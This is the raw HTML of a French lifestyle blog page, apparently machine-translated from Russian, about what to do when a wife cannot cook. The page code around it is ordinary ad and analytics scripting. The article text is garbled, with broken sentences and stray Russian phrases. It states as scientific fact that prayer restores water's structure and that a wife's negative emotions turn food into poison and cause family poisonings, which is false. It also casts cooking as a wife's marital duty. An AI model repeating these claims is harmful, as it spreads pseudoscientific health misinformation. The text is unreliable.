        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '37,38,39,40,41,42,43,44,45');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '37,38,39,40,41,42,43,44,45');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6190009602697630",
          enable_page_level_ads: true
     });
</script>

<noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex> 


<meta name="yandex-verification" content="7b3ef6afb0c1d7a8" />

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-2825 single-format-standard custom-background ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://fr.bladeil.com/"><img src="https://fr.bladeil.com/wp-content/uploads/sites/2/logo.png" alt="Comment perdre du poids: régime alimentaire, nutrition et sport"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-header-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-38324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38324"><a href="//fr.bladeil.com/">Home</a></li>
<li id="menu-item-40020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40020"><a href="https://fr.bladeil.com/category/beaute">Beauté</a></li>
<li id="menu-item-40021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40021"><a href="https://fr.bladeil.com/category/couture">Couture</a></li>
<li id="menu-item-40022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40022"><a href="https://fr.bladeil.com/category/fitness">Fitness</a></li>
<li id="menu-item-40023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40023"><a href="https://fr.bladeil.com/category/la-mode">La mode</a></li>
<li id="menu-item-40024" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40024"><a href="https://fr.bladeil.com/category/la-vie">La vie</a></li>
<li id="menu-item-40025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40025"><a href="https://fr.bladeil.com/category/laver">Laver</a></li>
<li id="menu-item-40026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40026"><a href="https://fr.bladeil.com/category/maternite">Maternité</a></li>
<li id="menu-item-40027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40027"><a href="https://fr.bladeil.com/category/recettes">Recettes</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://fr.bladeil.com/">Home</a></span></span></div>
			
<article id="post-2825" class="post-2825 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Et si la femme ne savait pas cuisiner? Peuttrouver une issue ou divorcer: si la femme ne sait pas cuisiner</h1>            
            
                        <div class="entry-meta">
                <span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://fr.bladeil.com/category/la-vie" itemprop="articleSection">La vie</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="6726" data-rejected-blocks="39" data-accepted-blocks="45"></span><tr>
<td><img src=
"/wp-content/uploads/images/chto_delat-_esli_zhena_ne_umeet_gotovit_mozhno_najti_vihod_ili_nado_razvoditsya_esli_zhena_ne_umeet_gotovit.jpg"
alt=""> Пт, 03 июн 2016 Автор: <strong>Инна<br />
Kulko-Labyntseva</strong></p>
<p>La capacité de l’épouse à cuisiner des plats sains et savoureux est un gage de<br />
la santé de son mari et de tous les ménages.</p>
<p>Mais cuisiner n’apporte pas beaucoup de plaisir à tout le monde.<br />
le plaisir</p>
<p>Et puis dans la maison des conflits, des malentendus, des mutuelles<br />
des insultes.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li></li><li></li><li></li></ul></div>
<h2><span id="Nourriture_savoureuse_et_satisfaisante_a_la_maison_Et_si_la_femme_ne_sait_pas_comment_cuisiner">Nourriture savoureuse et satisfaisante à la maison. Et si la femme ne sait pas comment<br />
cuisiner?</span></h2>
<p>Comme c&#8217;est bon de dîner après une longue et difficile<br />
fête du travail. Mais pour assurer un plein<br />
repas beaucoup d&#8217;hommes préfèrent avoir des épouses qui<br />
défaut devrait être capable de bien cuisiner.</p>
<p>Et si la femme ne savait pas cuisiner? Une telle attaque peut<br />
arriver à tout le monde. Il est difficile d’affirmer qu’il existe des personnes non formées.<br />
jeunes filles qui n&#8217;apprendront jamais la sagesse de la magie<br />
la cuisine Beaucoup ne veulent tout simplement pas essayer pour leur deuxième<br />
moitiés. Mais comment la condition de cette femme l’affecte-t-elle?<br />
la santé des ménages, qui affecte le climat psychologique<br />
la maison?</p>
<p>On dit qu&#8217;un homme bien nourri est un homme agréable. Souvent donc<br />
c&#8217;est. Les maris rentrent à la maison après une dure journée<br />
l&#8217;espoir qu&#8217;ils ont déjà un dîner copieux et une femme joyeuse.<br />
Ils attendent souvent de la nourriture chauffée et sont fatigués toute la journée<br />
femme</p>
<p>Tout le monde n&#8217;aimera pas cette image. Beaucoup de femmes ne le font pas<br />
juger nécessaire de préparer eux-mêmes des plats complexes et de nourrir leurs<br />
Restauration rapide autochtone. Une telle nourriture est nuisible<br />
pour la santé, en particulier pour les enfants. Que faire dans cette<br />
affaire? Il est préférable de se renseigner sur les compétences de la future femme<br />
préparer vos plats préférés à l&#8217;avance.</p>
<p>Si pendant la période de l&#8217;amour l&#8217;euphorie pour un homme n&#8217;a presque pas<br />
si sa femme sait cuisiner, en ce qui concerne<br />
la vie de famille &#8211; ce sera l’une des questions les plus controversées<br />
qui peut même détruire une famille.</p>
<h2><span id="Et_si_la_femme_ne_sait_pas_comment__psychologues">Et si la femme ne sait pas comment готовить — советы<br />
psychologues</span></h2>
<p>Souvent, le problème de l&#8217;incapacité d&#8217;une femme à cuisiner savoureux et sain<br />
La nourriture pour toute la famille est liée au manque de désir de le faire.<br />
Les psychologues disent que pour développer une telle situation existe<br />
de nombreux facteurs. Par exemple, la détérioration des relations interpersonnelles<br />
entre mari et femme.</p>
<p>Si, au cours de la parade nuptiale, un homme inondait sa bien-aimée<br />
avec des compliments, de l&#8217;attention et des cadeaux, elle a préparé pour lui<br />
très savoureux. Mais quand la période de tendresse a pris fin &#8211; la femme a décidé<br />
qui mange délicieux et satisfaisant le temps d&#8217;arrêter. Et si femme<br />
не умеет cuisiner? Stimulez son désir de l&#8217;apprendre. Comment<br />
D&#8217;abord, il est intéressant de connaître les raisons pour lesquelles elle refuse<br />
cuisiner tel ou tel plat.</p>
<p>Si la raison réside dans le fait qu&#8217;elle ne sait vraiment pas comment<br />
faire, alors vous pouvez offrir à apprendre cela, peut-être même<br />
ensemble Cela permettra de passer du temps fructueux pour toute la famille. Si<br />
la femme refuse complètement de cuisiner le plat préféré de l&#8217;homme &#8211;<br />
cela signifie qu&#8217;elle manifeste ainsi une protestation cachée.<br />
Il aurait pu travailler comme un enfant comme un enfant<br />
comportement de la mère.</p>
<p>Peut-être qu&#8217;une fois que le mari aura eu l&#8217;imprudence de s&#8217;offrir un vif<br />
en disant à la nourriture qu&#8217;elle a cuisinée, et maintenant la femme est juste<br />
ne veut pas passer plus de temps sur sa cuisine. Tel<br />
le développement d’événements n’est bénéfique à personne de la paire. En tout cas<br />
La situation devrait être discutée avec son épouse et au cas où<br />
une question controversée s’ouvrira vraiment &#8211; cela en vaut la peine<br />
essayez de résoudre le conflit. Parfois juste assez<br />
les excuses et la femme le lendemain matin prépare déjà le café préféré de son mari et le fait cuire au four<br />
tartes aux cerises.</p>
<p>Les hommes doivent se rappeler que forcer sa femme à cuisiner<br />
divers plats ne valent tout simplement pas la peine. Cela l&#8217;humilierait et la détruirait.<br />
relations qui sont déjà minées par de fréquents conflits. Aussi<br />
ne forcez pas une femme à manger ces plats qui<br />
elle n&#8217;aime pas, mais cuisine pour les membres de la famille. C’est la contrainte qui<br />
fait seulement mal.</p>
<p>Si женщина готовит невкусно, не стоит унижать её, очень многим<br />
pas donné à maîtriser la sagesse de la bonne et saine cuisine<br />
nourriture Cette situation est largement influencée par la gastronomie.<br />
habitudes qui étaient dans la famille d&#8217;un mari et femme. Les hommes recherchent souvent<br />
dans les habitudes de leurs épouses de leurs mères, mais ne pas oublier que ce sont deux<br />
personne complètement différente. En tout cas с проблемой стоит<br />
se battre ensemble Apprendre à cuisiner de délicieux n&#8217;est jamais trop tard.</p>
<h2><span id="Et_si_la_femme_ne_sait_pas_comment___bioenergie">Et si la femme ne sait pas comment готовить — точка зрения<br />
bioénergie</span></h2>
<p>Les scientifiques ont établi depuis longtemps que l&#8217;eau a une structure cristalline.<br />
Les informations reçues modifient la structure, ce qui peut conduire<br />
à diverses conséquences. Par exemple, les scientifiques ont prouvé que la prière<br />
restaure la structure de l&#8217;eau et jure des mots &#8211; détruire.</p>
<p>Alors, quand, en cuisinant, la femme gronde<br />
mari offensé et fâché contre lui &#8211; le plat change de saveur<br />
qualité. C&#8217;est pourquoi il y a une phrase que le plat<br />
cuisiné avec amour et goût a l&#8217;amour. Et bien même<br />
flocons d&#8217;avoine, cuits avec l&#8217;âme &#8211; beaucoup plus savoureux que la bouillie, cuit<br />
pressé et sans émotions positives.</p>
<p>Celui qui est engagé dans les pratiques énergétiques &#8211; de manière fiable<br />
sait à quel point le rôle de la femme est important dans la famille. Si мать, она же жена в<br />
bonne humeur &#8211; le scandale à la maison ne sera pas, mais si elle a<br />
mauvaise humeur &#8211; attendez-vous à des problèmes. De même avec de la nourriture. Très souvent<br />
Il y a des cas d&#8217;empoisonnement de familles entières avec des produits de qualité.<br />
alimentation Quelle est la raison de cela? À cause de la nourriture<br />
l&#8217;énergie négative de la femme passe et la nourriture devient un poison.</p>
<p>Pour que sa femme puisse apprendre à cuisiner de manière savoureuse et satisfaisante<br />
pas assez pour apprendre des livres de cuisine. Elle devrait apprendre la famille<br />
psychologie. Et si la femme ne savait pas cuisiner? Enseigner!<br />
Apprenez à vous apprécier et à apprécier tous les membres de la famille. Il stimule une femme �<br />
auto-développement et poussera pour de délicieuses expériences dans la cuisine qui<br />
important pour assurer une famille longue et insouciante<br />
de la vie.</p>
</td>
</tr>
</p><div class="b-r b-r--after-article"><noindex>
<div id="SC_TBlock_688457" class="SC_TBlock">loading...</div> 
<script type="text/javascript">
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "688457",
    domain : "n.ads1-adnow.com"
  });
</script>
<script type="text/javascript" src="//st-n.ads1-adnow.com/js/a.js"></script>
</noindex> </div><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Ffr.bladeil.com%2Fet-si-la-femme-ne-savait-pas-cuisiner-peuttrouver-une-issue-ou-divorcer-si-la-femme-ne-sait-pas-cuisiner.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ffr.bladeil.com%2Fet-si-la-femme-ne-savait-pas-cuisiner-peuttrouver-une-issue-ou-divorcer-si-la-femme-ne-sait-pas-cuisiner.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=Et+si+la+femme+ne+savait+pas+cuisiner%3F+Peuttrouver+une+issue+ou+divorcer%3A+si+la+femme+ne+sait+pas+cuisiner&url=https%3A%2F%2Ffr.bladeil.com%2Fet-si-la-femme-ne-savait-pas-cuisiner-peuttrouver-une-issue-ou-divorcer-si-la-femme-ne-sait-pas-cuisiner.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Ffr.bladeil.com%2Fet-si-la-femme-ne-savait-pas-cuisiner-peuttrouver-une-issue-ou-divorcer-si-la-femme-ne-sait-pas-cuisiner.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Ffr.bladeil.com%2Fet-si-la-femme-ne-savait-pas-cuisiner-peuttrouver-une-issue-ou-divorcer-si-la-femme-ne-sait-pas-cuisiner.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Et+si+la+femme+ne+savait+pas+cuisiner%3F+Peuttrouver+une+issue+ou+divorcer%3A+si+la+femme+ne+sait+pas+cuisiner%20https%3A%2F%2Ffr.bladeil.com%2Fet-si-la-femme-ne-savait-pas-cuisiner-peuttrouver-une-issue-ou-divorcer-si-la-femme-ne-sait-pas-cuisiner.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Et+si+la+femme+ne+savait+pas+cuisiner%3F+Peuttrouver+une+issue+ou+divorcer%3A+si+la+femme+ne+sait+pas+cuisiner%20https%3A%2F%2Ffr.bladeil.com%2Fet-si-la-femme-ne-savait-pas-cuisiner-peuttrouver-une-issue-ou-divorcer-si-la-femme-ne-sait-pas-cuisiner.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Ffr.bladeil.com%2Fet-si-la-femme-ne-savait-pas-cuisiner-peuttrouver-une-issue-ou-divorcer-si-la-femme-ne-sait-pas-cuisiner.html&text=Et+si+la+femme+ne+savait+pas+cuisiner%3F+Peuttrouver+une+issue+ou+divorcer%3A+si+la+femme+ne+sait+pas+cuisiner"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-17196" class="post-card post-17196 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/nouvelle-zelande-loisirs-attractionsmeteo-cuisine-visites-photo-carte.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/novaya_zelandiya_-_otdih-_dostoprimechtalnosti-_pogoda-_kuhnya-_turi-_foto-_karta_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">La vie</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/nouvelle-zelande-loisirs-attractionsmeteo-cuisine-visites-photo-carte.html" rel="bookmark" itemprop="url"><span itemprop="headline">Nouvelle-Zélande &#8211; loisirs, attractions,météo, cuisine, visites, photo, carte</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Jeu., 26 mai 2016 На юго-западе Тихого океана находится государство Nouveau Зеландия. Il occupe	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/nouvelle-zelande-loisirs-attractionsmeteo-cuisine-visites-photo-carte.html"/>
	<meta itemprop="dateModified" content="2019-04-08"/>
	<meta itemprop="datePublished" content="2019-04-08T02:00:27+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-17195" class="post-card post-17195 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/australie-loisirs-monuments-meteocuisine-visites-photo-carte.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/avstraliya_-_otdih-_dostoprimechtalnosti-_pogoda-_kuhnya-_turi-_foto-_karta_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">La vie</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/australie-loisirs-monuments-meteocuisine-visites-photo-carte.html" rel="bookmark" itemprop="url"><span itemprop="headline">Australie &#8211; Loisirs, Monuments, Météo,cuisine, visites, photo, carte</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Mer. 25 mai 2016 L’Australie est un pays situé dans l’hémisphère sud, sur la	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/australie-loisirs-monuments-meteocuisine-visites-photo-carte.html"/>
	<meta itemprop="dateModified" content="2019-04-08"/>
	<meta itemprop="datePublished" content="2019-04-08T02:00:21+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-17194" class="post-card post-17194 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/bresil-loisirs-attractions-meteocuisine-visites-photo-carte.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/braziliya_-_otdih-_dostoprimechtalnosti-_pogoda-_kuhnya-_turi-_foto-_karta_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">La vie</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/bresil-loisirs-attractions-meteocuisine-visites-photo-carte.html" rel="bookmark" itemprop="url"><span itemprop="headline">Brésil &#8211; loisirs, attractions, météo,cuisine, visites, photo, carte</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Vendredi 27 mai 2016 Бразилия — страна с федеративным устройством. C&#8217;est la plus grande	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/bresil-loisirs-attractions-meteocuisine-visites-photo-carte.html"/>
	<meta itemprop="dateModified" content="2019-04-08"/>
	<meta itemprop="datePublished" content="2019-04-08T02:00:14+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-17193" class="post-card post-17193 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/que-donner-aux-parents-du-nouvel-an-mariamis-et-enfants-idees-cadeaux-pour-le-nouvel-an-quoi-acheter-et-quoifais-le-toi-meme.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/chto_podarit_na_novij_god_roditelyam-_muzhu-_druzyam_i_detyam_idei_podarkov_na_novij_god_chto_kupit-_a_chto_sd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">La vie</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/que-donner-aux-parents-du-nouvel-an-mariamis-et-enfants-idees-cadeaux-pour-le-nouvel-an-quoi-acheter-et-quoifais-le-toi-meme.html" rel="bookmark" itemprop="url"><span itemprop="headline">Que donner aux parents du Nouvel An, mari,amis et enfants. Idées cadeaux pour le nouvel an: quoi acheter et quoifais le toi même</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Сб, 31 дек 2016 Автор: Юлия Улиткина Pour préparer le Nouvel An, le monde	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/que-donner-aux-parents-du-nouvel-an-mariamis-et-enfants-idees-cadeaux-pour-le-nouvel-an-quoi-acheter-et-quoifais-le-toi-meme.html"/>
	<meta itemprop="dateModified" content="2019-04-08"/>
	<meta itemprop="datePublished" content="2019-04-08T02:00:08+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-17192" class="post-card post-17192 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/quels-reves-de-mouches-dans-les-airs-sur-les-vetements-surtele-quels-reves-de-beaucoup-de-mouches-pour-differents-livres-de-reves-differentsinterpretations.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/k_chemu_snyatsya_muhi_v_vozduhe-_na_odezhde-_na_tele_k_chemu_snitsya_mnogo_muh_po_raznim_sonnikam_raznie_tolkov-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">La vie</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/quels-reves-de-mouches-dans-les-airs-sur-les-vetements-surtele-quels-reves-de-beaucoup-de-mouches-pour-differents-livres-de-reves-differentsinterpretations.html" rel="bookmark" itemprop="url"><span itemprop="headline">Quels rêves de mouches dans les airs, sur les vêtements, surtélé. Quels rêves de beaucoup de mouches pour différents livres de rêves &#8211; différentsinterprétations</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Чт, 05 июл 2018 Автор: Юлия Улиткина Le rêve des mouches est généralement interprété	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/quels-reves-de-mouches-dans-les-airs-sur-les-vetements-surtele-quels-reves-de-beaucoup-de-mouches-pour-differents-livres-de-reves-differentsinterpretations.html"/>
	<meta itemprop="dateModified" content="2019-04-08"/>
	<meta itemprop="datePublished" content="2019-04-08T01:59:28+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-17191" class="post-card post-17191 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/bien-eduquer-un-chiot-les-bases-de-la-formationcomment-elever-un-chiot-en-1-mois-correctement-formation-de-baseles-equipes.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/pravilnoe_vospitanie_shenka_osnovi_dressuri_kak_vospitivat_shenka_v_1_mesyac_pravilno_obuchenie_osnovnim_k-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">La vie</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/bien-eduquer-un-chiot-les-bases-de-la-formationcomment-elever-un-chiot-en-1-mois-correctement-formation-de-baseles-equipes.html" rel="bookmark" itemprop="url"><span itemprop="headline">Bien éduquer un chiot: les bases de la formation.Comment élever un chiot en 1 mois correctement: formation de baseles équipes</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Ср, 18 апр 2018 Автор: Надежда Квасова Les chiots sont de petits morceaux de	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/bien-eduquer-un-chiot-les-bases-de-la-formationcomment-elever-un-chiot-en-1-mois-correctement-formation-de-baseles-equipes.html"/>
	<meta itemprop="dateModified" content="2019-04-08"/>
	<meta itemprop="datePublished" content="2019-04-08T01:59:23+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/et-si-la-femme-ne-savait-pas-cuisiner-peuttrouver-une-issue-ou-divorcer-si-la-femme-ne-sait-pas-cuisiner.html"/>
<meta itemprop="dateModified" content="2019-02-27"/>
<meta itemprop="datePublished" content="2019-02-27T10:21:21+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/et-si-la-femme-ne-savait-pas-cuisiner-peuttrouver-une-issue-ou-divorcer-si-la-femme-ne-sait-pas-cuisiner.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://fr.bladeil.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
